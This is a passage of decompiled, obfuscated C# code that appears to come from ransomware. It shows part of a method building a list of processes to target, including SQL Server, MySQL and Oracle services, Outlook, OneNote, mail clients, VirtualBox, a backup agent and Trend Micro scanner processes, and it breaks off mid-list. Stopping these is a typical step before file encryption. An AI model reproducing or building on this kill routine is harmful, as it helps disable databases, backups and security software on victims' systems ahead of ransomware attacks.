 393 }
394
395 // Token: 0x06000012 RID: 18 RVA: 0x000030F0 File Offset: 0x000012F0
396 private static void smethod_13()
397 {
398 string[] array = new string[]
399 {
400 "sqlwriter",
401 "sqbcoreservice",
402 "VirtualBoxVM",
403 "sqlagent",
404 "sqlbrowser",
405 "sqlservr",
406 "code",
407 "steam",
408 "zoolz",
409 "agntsvc",
410 "firefoxconfig",
411 "infopath",
412 "synctime",
413 "VBoxSVC",
414 "tbirdconfig",
415 "thebat",
416 "thebat64",
417 "isqlplussvc",
418 "mydesktopservice",
419 "mysqld",
420 "ocssd",
421 "onenote",
422 "mspub",
423 "mydesktopqos",
424 "CNTAoSMgr",
425 "Ntrtscan",
426 "vmplayer",
427 "oracle",
428 "outlook",
429 "powerpnt",
430 "wps",